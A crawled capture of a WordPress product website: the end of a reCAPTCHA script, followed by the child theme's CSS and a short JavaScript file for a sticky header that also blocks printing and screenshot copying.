zCh8OQUSINdVUYQjjCn2B6EhjDucKFL110Z8OxccKtw6TChzbDu8OKw7U7w7vChlbCjcKMFkjCp8OYRcKxLUPDhGrDtx58wo5Ew793wrHCqUzDvMKmRnrClsO1OG/[base64]/[base64]/PcKwwokUC8OPw6fDoi9Dw7vDo8K0TMO5w4ESwo9Hw5TCnsOscMK1wo1Mw7XDgsOMBX/DlVVUw7TCrcOeSAvDgT7CqsKuXsOpCibDq8KkTMOnIiITwqw6NMOjW2Igw5YdSGUfwqYmw4YXNMK/AsOvw7NtR1TDkX/Cvz0Fwq3CtMO2w5hvIsKrw5XDq1/DqQ3CvSV+UMKawqTCu0LDpcK0eMO4E8OiwqxmwqESKz1saw3Dh8O8ChPCncOzwo/CpsOUOUp1bcKWw5E+wqLDompaYiNtwrQvw4wGFFkPK8OYw5M7A2bDl17CmRw3wrXDjsOcw6cfw5TDrixMwpnCusO8fcKtCEMED3MDw5nCqBPDlFI9YxPDvMO5UsKDw5c0w4x3HcONw6XDjSDClBc8w65yLsOlV8Ovw6DCnwwZwpd7UhnCgcO/w5/[base64]/[base64]/[base64]/[base64]/[base64]/I8KFWQtNSH3DsDhVFBl+wpPCqCzCj8Kcw5TDucOEw40hKTXCkcK5w4AvRGzDqsKHTQxVwo8ffEVFN8Kow6vDu8KUw71Fw7Y1WBTCvkF0MMOZw7YeT8O2w6AxwpN/aMKzwpcsFSQ5w7plccKVw4p4w43CocKHJEnCrcKNRC4cw6c8wr9GWSPDrcOoFkXDkSQXDxQeWgoawq5PRzbDnAPDscKzL3BpTsKZPsKCwrdTBw7DglvCr2YXw48lS3DDvcOdwpjDrBDDnsOXY8OCw4E4UBlmMx/DvmNaw73DjsOHH33DnMKlLQcjN8KDw4/DiMO/wqzCni7Cq8KdIgrDlsO/w5tNwoXDnTbCnsOBcMK6wpclNkpGwovCmTZHUgXCiiA3UFo+w6AJw43DtcOAw7AuSTxgFQkkw43Cnh/CgTkHD8KOUxrDucOyMwHDpAHCs8KTbD1RQ8Kqw6bCm0oRw77CtcOTVsOuwqTCrMK5wqUbw6PDs8KJHxDDo0kBw6/[base64]/[base64]/[base64]/[base64]/Cg1dPAMObwqZQIcOywr5gwrbCuMKwHwjCn8KAeRzDtTw3wrAAbMK3E8O9L8O/w5EywonDqnsJw7sZwpoiw5AUw59wHsOiE2d6wpk9wp5kByLCjMOKw6jDnAsbw4MXeMK+w6nCusKeBwovwqvClBnCnwHDo8KseQcmwrfCtmYFw5vCsUF7Z1XDlcOxw54IwqnChsOTwpo/wpUbHMOkw5/Cl0jCusOdwoDCusOtwrNvwpUsND/DgAxowo1gw5F2IQfClQB1AMO5ZEkycwfDnsKLwqfCmHTCs8Ozw59FAMKMAMKswoZTw5HDq8KfcMKnw6gRw54bw5hcLUfDoT1fwoMOw5E3wpLDmsK7N8KmwrHClTwdw7FmcsO8EgjDhg9vwrg1JnM3w5PCuloLA8KKVcOQW8KPPsKIUmzCgybDpMOGN8KkJSfCr1/Cn8KZK8Oiw6V6dcKedcK5w53CvsOywr4ufMKKwonDkzjCtMOJwozDu8OOPGQZMzLDlW/[base64]/[base64]/wrLCiMKhXcKGwqotLiQfSsKiCV/Cjj0mwpjCtcO6GU3Dg0fCg8OlXcK/SsKqHcOxwrjCiQ0bw74vw6DDuWzClsK8GcKswqnCgMOzw60JwoZEw489L2nCv8K3NcKGLsOjAU7Dk0LDtcOOw7PDmnQqwroGw73DpsO5wrlYwqvCjMKCR8KIAcKvIsKnRUPDnFFXwpTDvUNpXy/Cn8OWCDx/[base64]/[base64]/[base64]/R8OFwqhlw5FPYsOqw4cwLiZockdQaEDCgcKEHcKGO13Du8OxHMKZHlQ7wrDCnsOUf8OGciLDn8Ojw6RhPMKhw6cgw5s/VmcxE8O+U3XCoxjDpcOoA8KudTDCo8OUwoRbwqwLwqfDj8KRwrXDiGAkw7Jxw7R5dcOwHcOeSWkMH8KFwrjChRxuKyHDo8OcLAVTF8OHcBNmwp1ge2LDk8KXC8KzdifDglLDrlg7IMKLwps4D1YrP17CocO8BSHCucOuwpRnJsK/wqjDucO8d8OqXMOJwpHCocKawpPDgUxtw6TCt8OVfMKkVcKCYsK1ZkPCqXDCqMOmU8OSJBQowqxBw6/CjGbDv0ERK8OyPGXCmBYvw7QtEWjDuCfCt3PComfDkMOkw4fDgsO3wqLCjw7DsyLDp8OjwqlEPMKUw4EZw5XCrVFlwoFNCRjCpVjDmsKrwqQvEEjCry/Dl8K0TFPDongZNBkEwrkZFMKUwrnDvcK3PcKqQglaUV8awq5Pw73CsMOVewVPc8Kqw54dw4N1bEgjKF3DscKzSi03VijDgMKtw6DDkUrDt8OzSUNcLQXCrsOeKyvDosOtw4rCj1vDpz4II8KbwpdPwpXDvn0qw7HDgRJRcsO9w7knw4t/[base64]/wqdvWcKXHBMuAcKhw4c1wrvDssOdwrpxw7XDixTDpBvCtMOLXyVgAsO+ZMK1OxZIw4Rswqt/w6kqwrwMwpjCuzDCgsOkdcKywo9NwpbCtMKRdcOSw5PCiT4hFB7Cm2zCm8KzU8OzIcOiJmpNw7c4wovDvAU8w7zDpzhuFcOgcVjDqsOlcsOOOCZwTcOVw58bw78gw47Dph3DgiZtw5AwfnDCgMO/[base64]/DvW7Clg5PQcKdesK9wrrCl8Ojw4k1wr/CgsKDw5pZRwRVAwZRwrhBw67DhMODJsKkOBTCtcKpwq/DgsOjCMKkWMOMOMKje8KESAXDpBrCgwDDlALDg8OfHSrDpGjDjcKbw5UkwrDDvS10w7LDncOZOMOYUHFLD3Ylw5g4S8Kpw7nCkX1BKMOUwq0Dw4F5FUPCi11kSGI9FgjCq30WbzDDhnDDsFRYwpzDrmhlwonCkcK/[base64]/CrsOmI8OfLBgqw6jDgcO5w5MSHsOQwpMhw5TDlwB5GMO3MTHDhMO3LCLDtEXCk0PCicKTwrHCjcKJLh/CscOTBxQYwpkEKDpdw5MsZ0fCnzvDgjktNcO5HcKlw4DDhGPDmcOPw4vDrmLCsyzDkGLCkMOqw45UwrxFIR8Lf8KNw43Cn3bCuMKJwoXCgQB8J1BlGjLDpWd2w5jCrSxOwqs3MGDCq8Osw7/DiMOuUiXCtQ3CmsK4A8O8J310wqTDtcOywrvCsXESWcO0JsOWwoTClHfChwLDqGHCtgHCtS1mIsKQH3klGCYrwrRpW8OKwrgMFsKSQy9lbWDDpVvCkcKkEVrCgiwsYMK+OzDCtsOYJ0rCtsOfZcOqd1sOw6/CvcOnZx/Do8OsSE3Dj0Mawp1Fwq9bwrYYwowDwr8+QjbDtS7DlsOFCnxLOR3CtMK+wrQ2MEXCqMOlb17CqDfDm8KwFMK8OsO0N8O4w7MOwo/DuHzCqjzDlRplw57CsMKidSxKw4A0QsOrS8OQw55PB8OwG0dLZDISw5E2BgjCkQzCnMOEbwnDg8Odwp3CgsKmESUUwoTDisOWwpfCnUHCpiMkOys8IMKCWsOyAcO1IcOuwqQ9w7/DjMOdKsOlYQ/DsWgFwrwtD8OowqTDusOOwpYIwpkGFmjClCPCoBrDpGXDmyNAwoVNKSMoLFFQw4kZcsKfwpTDjG3CicOsSk7CnC/DoyPCm0tMSkRhWDAuw7UjEsKwasO9w7ZbaSzCtsOcw7vDtzfCncO+aiFuJzbCsMKRwrsYw5Q3wo/DjkltUMKoMcKJZzPCmCo2w4zDssODwp0hwqlUJ8Osw4xEwpYiwpMBEsKqw4vDpcO6I8OZF0/CsBpcwqjCqDrDp8ONw5E7HsOew67Cvg8tLGPDryM4Mk/Dgjlaw5nCjsO7w5drVgUXDsOcwpjDgMOFaMK/w6JwwqwMJcO3w706ZMKYVUoVCDNNwrfCncKMwpzCsMOwbCwjwqt4S8KLSlPCqXXChcOPwptODC8ywplcwql8B8K+bsO7w74HJXRfBWjCr8OuH8KTY8OoTMKnw6Y+w79Wwo7CrsO9wqsLG0XDjsOMw5UTfmrCocOZwrPCpMKxwrE4wr1jQQvDo0/CiWbCu8OVw5PCkwQId8K/[base64]/Cql7DjQhsKRYMwpDDtHhhHW7DixXDl8OMe24hw4pfTgIiLcOYbcO+BwDCmmzDicOrw7dwwq1yTHQsw4stw6TCuyPCs0AdBsKWfX48wpkUYcKcFcOCw6fCqz1xwr1Qw4/[base64]/[base64]/Dnzx7w7vDuMKNWh/[base64]/DvsO3w6ZXw6XCsjt/EcKqecO4BijDqMKIQmx1w5wDWMOdHlrDp2tHw6Alwq4Sw5JAQD/[base64]/FQQSw4Qdwpt2CsKuwoIdJcK2w5vDhyzDi3rDgjAqw51xw43DpRDDs8OSd8OywqLDiMK4w6cqaz/DnF4Bw51SwpEDwqZmw4gsFMOyEDPCi8O+w7/DqMKqbG5lwrlzfmhowpTDniXCvEk1QsO1UH3DozHDo8K+wovCsyJQw4jCmcKlw5oGRsOiwoTDrhzCm1DDqE9hwqzCrmXDt3pXJsOhPMOowqXDsy/DqADDr8K5w7s7w5RZKsOSw7wmw6t8VcKVwqE9VMO5V0VsE8OnX8OTeAVdw7UXwrbChcOGwoxgw7DCgh/[base64]/w7wyw5UkGysrZFh1w6fDuMOIQ1IePMO8w4DDhcOcwqh2w5rDpBpDYsKTw4xrd0XCj8Kcw6PDvVnDkyvDpcK6w4B/[base64]/woNPw6VQwrpZwpfChAdmwqxRbyTDqsO8KcOTwr16wojCqhZYwqZaw4HCogfDuyrClMOewo50OsK4IcOKAFXCrMKQV8Otw4xvw7rCpTNjwrcAG2TDkQ5Kw50JP0ZyRlnCg8KuwqPDo8OuZSJfwr/ClUwlesKpHhdDw6Rxwo/Cs1/CtVjDn1HCvcOowqUFw7ZJwrTCs8OmRsOQdTvCvsKVwqMCw4Zqw49Vw6Jqw4kqwoFfw4EgL1RSw6cjW3gURijCvEM2w73DvcK3w6LDmMK8dMOFPsOSw4FSw4JFUmvChRo5PHgjwo7DoS0zw4TDkMO3w4grQi11wr/Cs8Kbbk/CmMOaJcK7MwDCs1Q+HRzDu8KqU2V2TcKzElHCtsKIOcKOeVHDhGgLw47CmcOkG8O9wp/DigbDr8O0RlDChkZYw6ZOwodtwq1jXsOVKE0Qehgdw7UDNBHCqcKfHMO/[base64]/[base64]/[base64]/HMOuNQwXwoZyw79JF8OzwonCtkMjwqUaD2zCsjbDicKMwokpMcOuFMKewpUBOyvDpsK0w5jCisK0w6HCv8KBWjzCq8ObRcKrw5NEWHJrHCfCnMK9w7vDjsKcwrzDjzpxBWYNRAvCm8OPSsOrdsK5w77DlcO6woZOccOvMcKZw4jDnMOUwo/CnHkYP8KLSw4ZPsKpw74YfsOAXcKBw4PCqMKxSCcoOWnDvMKwZcKzPnIeRVXDi8O2LEFZCGQJw51nw4wDJ8OLwoRew5XDsCRiYkfCtcKnw5MdwpAsHyQJw6fDvcKVKMKdVQbCuMOfw43CscKsw6XDtcKDwqfCujnChcKUwpt+wp/[base64]/CiE3ChWNZwqAGw5DCvcOGRRVIIHZ9acOYGsKEScKHw4/[base64]/CsMK+LVzCgcKcRi7CtcOMTxbCn8OGRWfCpmQ0F8OpRcOdwoTCl8KDwpzChGbDmMKCwoVCWMO5wqxvwrjCiWPCuizDhsKzRQvCvx/DlMOwIErDg8Oxw7nCgmtcJ8O6VBzDjsOIZcO7ZsO2w78wwp9swoHCtsK+wojCq8KawopmwrLCsMOzwr3Di27Dpx1GJyJoaRoFw4xafsK4wqk4wr3ClCYXIivDkAs5w6oSw41mw7bDuAfChnMrw7/CsWsfwrbDnDzDsXRHwrR7w4kDw7cwQ0HCv8KnVMK/woXCu8Orw5hUw69uShNGdRFqRn/CgAICXcKTw6rDkSsZBwjDmCAiWsKJw5XDhsO/ScOOw6Bgw5Q/wpnCrz5dw4RYASp0TwFwKsOTJMOYwqk4woXDksK1w6J/[base64]/CsS7DqcKVUFTDn8KSenPCosKjPmrDrsKRMHx2JHlnwrjDp00dwpJ7w4Row5wYw4hKa3bCs2QQG8Oyw6TCq8KSOsK5T0/DmV40wqQzwrTCscO6T3tCw57DosK/JUrDucKiw63CnkTDksKOwqMXNsKUwpZxcSfDksK1wqfDizPCtzXDk8KMJlzCjcO4fyDDo8Knw7UFw4LCpW96wq7DqEXDsC7ChMOXw7zDk3UDw6TDp8KHwpjDnXPCpMK4w6PDhMOcUsKTPAsSGsOdYxJiK3oPw61/wobDnCvCmHnDpcObCljDqBXClcOhCcKNw4/CmsOZwrBRw6LDvlnDt0ALSjo6wrvDqEPDqMK4w6zDrcKQesOhwqQYACoRwr4gWBgHSh4KF8OsGU7Di8KfclMKw5EcwojDsMKTScOhSSTCom9Xw5sINGjCgX0cU8OxwqnDjEnCm1p/Q8OIcxVTw5fDjWMiw4Y1TcKqwrXCj8O1eMOSw4LCl3DCo25Ew4dGwpPDj8KqwrhlHsKKw6rDpMKhw7cbfsKARcO/M3/CvjzCjsKGwrpDS8OOd8KZw44vDcKgw7nCkUUMw6/Dii3DqxUeGA9+wokNSsKiw6bDv0jCiMK1wpDDkQgdH8KDQsKiSEHDuyPCnjkRWRXDuQtRCMOzNTrDusOIwpt4FnbCrjnClA7CtsKvQsKGE8Kbw6PDqcKM\x22],null,[\x22conf\x22,null,\x226Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://labbaikint.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K+H0UR0O9hn+Ji6va9H04ZFcTdy5SQQn4htEEWuAs1M\\u003d\x22,0,0,null,1,1769081157075,0,0,[79,218,100,12,104],null,[249,12,203,211],\x22RC-VmWkhM1c4l4r1w\x22,null,null,null,null,null,\x220dAFcWeA7QuSsZHAyb2lCTFYvVFdZzieOLVhjJjUojOqztb3SshUy0QtcDlYQH18RuxdqYHs3kLURP2cnRiATghhyfFcz2xmTsmQ\x22,1769163957150]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css
body_size: 2041
content:
.enquery-form .form-group :is(input, textarea, select) {
    width: 100%;
    padding: 12px 10px;
    border-width: 1px;
    border-style: solid;
    background-color: rgba(0, 0, 0, .02);
    line-height: 100%;
    height: 42px;
    -webkit-border-radius: 0;
    border-radius: 0;
    max-width: 100%;
}

.enquery-form .form-group :is(input, textarea):focus {
    outline: none;
    border-color: #ffc000;
}

.enquery-form .form-group textarea {
    height: 150px;
}

.enquery-form .form-group {
    margin: 0 0 10px 0;
}

.enquery-form .form-inline {
    display: flex;
    align-items: center;
}

.enquery-form .form-inline .form-group {
    width: 50%;
}

.enquery-form .form-inline.threecol .form-group {
    width: 33%;
}

.enquery-form .form-inline .form-group:not(:last-child) {
    margin-right: 10px;
}

.enquery-form .form-group img {
    max-width: 250px;
}

.enquery-form .form-group input[type='submit'] {
    width: 166px;
    margin-left: auto;
    display: table;
    background: #bbb;
    font-size: 15px;
    color: #fff;
    font-weight: 500;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    border-width: 0;
    border-style: solid;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    z-index: 1;
    padding: 12px 20px;
    height: 42px;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    line-height: 1;
}

.enquery-form .form-group input[type='submit']:hover {
    background: #e6aa21;
}

.wpcf7-not-valid-tip {
    display: none;
}

.invalid input[type="url"].wpcf7-not-valid,
.invalid input[type="email"].wpcf7-not-valid,
.invalid input[type="tel"].wpcf7-not-valid,
.invalid input[type="text"].wpcf7-not-valid,
.invalid textarea.wpcf7-not-valid,
.invalid input[type="file"].wpcf7-not-valid {
    border: 1px solid #C81B20;
}

.active .slide-content-wrapper .slide-content {
    background-color: rgba(0, 0, 0, 0.5) !important;
}

.certification_wrapper img {
    width: 10%;
}

.woof_auto_show {
    opacity: 1 !important;
}

#main_content>.content_row:first-child .rt_heading_wrapper.style-4>.style-4 {
    font-weight: 400;
}

#top_bar.sticky {
    background: #fff;
    transform: translateY(-40px);
    padding: 15px 0 0 0;
    box-shadow: 0 2px 10px -1px rgb(0 0 0 / 10%);
    position: fixed;
    width: 100%;
    top: 0;
    transition: 0.5s ease-in-out;
    z-index: 999;
}

.single-product-accordion th.woocommerce-product-attributes-item__label {
    font-weight: normal;
}

.woof_show_auto_form,
.woof_hide_auto_form {
    padding-left: 35px;
}


/*.woof_redraw_zone {
    display: flex;
}*/

.woof_sid_flat_grey .woof_container h4 {
    font-size: 14px !important;
}

ul.product-categories>li>a {
    color: #ffffff;
    font-weight: 500;
}

ul.product-categories>li>ul.children>li>a {
    color: #e6aa21;
    font-weight: 500;
}

ul.product-categories>li>ul.children>li>ul.children>li>a {
    color: #ffffff;
    font-style: italic;
    font-weight: 500;
}

.product_item_holder .featured_image {
    min-height: 220px;
    max-height: 220px;
    display: flex;
    align-items: center;
    justify-content: center;
}

#container .product_item_holder .featured_image a img {
    height: 170px;
}
.content_row.fullwidth.sub_page_header{
    background: #dbdbdb !important;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
    max-height: 450px;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image > a img{
    max-height: 450px;
    object-fit: contain;
}

/* 28.12.22 */

.berocket_single_filter_widget.top-main-filter-group {
    width: 25%;
    display: inline-block;
    padding-right: 10px;
}

.berocket_single_filter_widget.top-main-filter-group .bapf_head h3 {
    font-size: 20px;
}

/* 06.01.22 */
.product_item_holder{
    position: relative;
}
.product_item_holder span.water-mark-img {
    position: absolute;
    top: 127px;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 49px;
    display: inline-block;
}
.single-product .woocommerce-product-gallery{
    position: relative;
}
.single-product .woocommerce-product-gallery span.water-mark-img {
    position: absolute;
    top: 219px;
    width: 100px;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 170px;
    display: inline-block;
    z-index: 3;
}

/* 18-01-2023 */

.person-desg{
    padding: 30px 0 20px 0;
    text-align: center;
}
.person-desg .site-logo {
    padding: 0 15px 15px;
    display: inline-block;
}
.person-desg .site-logo img{
    max-width: 200px !important;
}
.person-desg .person_name{
    margin: 20px 0 5px;
}
.person-desg .person_name a{
    text-transform: uppercase;
    text-decoration: none;
    font-size: 30px;
    color: #000;
    letter-spacing: 2px;
    font-weight: 600;
}
.person-desg .position{
    font-size: 16px;
    font-style: oblique;
    display: block;
    padding-bottom: 10px;
    border-bottom: 1px solid #aaa;
    margin-bottom: 20px;
}
.social_media_person{
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
}
.social_media_person li{
    width: 33.3333%;
    margin: 0 0 20px;
}
.social_media_person li a span{
    display: block;
    margin-top: 4px;
    font-size: 20px;
}
.social_media_person li a{
    color: #000;
    text-decoration: none;
    display: block;
}
.social_media_person li a::before{
    width: 55px;
    height: 55px;
    font-size: 30px;
    line-height: 55px;
    background: #999;
    color: #fff;
    border-radius: 5px;
}
.person-desg .footer-back p{
    margin: 0;
    padding: 10px 0 0;
    border-top: 1px solid #aaa;
    text-transform: uppercase;
}
.person-desg .footer-back p a{
    color: #666;
    text-decoration: none;
    letter-spacing: 3px;
    font-size: 25px;
}

.border_grid.filterable > .row > .col{
    min-height: auto !important;
}


.portfolio_list .row{
	display: flex;
    flex-wrap: wrap;
}
.portfolio_list > .row > .col{
	min-height: auto !important;
    position: relative !important;
    left: 0 !important;
    top: 0 !important;
}
.portfolio_list{
    height: auto !important;
}






/*Responsive*/

@media (min-width: 991px) {
    .person-desg{
        height: 100vh;
        display: flex;
        align-items: center;
    }
    .social_media_person li {
        width: 12.5%;
    }
    .person-desg .position{
        margin-bottom: 30px;
    }
}


@media (min-width: 1920px) {}

@media (max-width: 1440px) {}

@media (max-width: 1439px) {}

@media (max-width: 1199px) {}

@media (max-width: 991px) {}

@media (max-width: 768px) {
    #top_bar #mobile-logo .logo-holder img {
        max-width: 130px;
    }
    #main_content>.content_row:first-child {
        background-size: cover !important;
        background-attachment: scroll !important;
        background-position: top center !important;
    }
    #main_content>.content_row:first-child .rt_heading_wrapper.style-4>.style-4 {
        line-height: 1;
        font-size: 20px;
    }
    #main_content>.content_row:first-child .content_row_wrapper {
        padding: 50px 10px !important;
    }
    #main_content>.content_row.sub_page_header:first-child .content_row_wrapper {
        padding: 0 !important;
    }
    .sub_page_header .page-title {
        padding: 30px 0;
    }
    .product_item_holder .featured_image {
        min-height: auto;
        max-height: 100%;
    }
    .berocket_single_filter_widget.top-main-filter-group {
        width: 50%; 
    }
}

@media (max-width: 599px) {
    .berocket_single_filter_widget.top-main-filter-group {
        width: 100%; 
    }
    select.orderby.hasCustomSelect,
    span.customselect.orderby {
        width: 100% !important;
    }
}

@media (max-width: 479px) {}

@media (max-width: 374px) {}

--- FILE ---
content_type: text/javascript
request_url: https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js
body_size: 329
content:
jQuery(document).ready(function($) {
    // HEADER
    $(window).scroll(function(){
        var sticky = $('#top_bar'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('sticky');
        else sticky.removeClass('sticky');
    });

});

document.addEventListener('keyup', (e) => {
    if (e.key == 'PrintScreen') {
        navigator.clipboard.writeText('');
    }
});

document.addEventListener('keydown', (e) => {
    if (e.ctrlKey && e.key == 'p') {
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
    }
});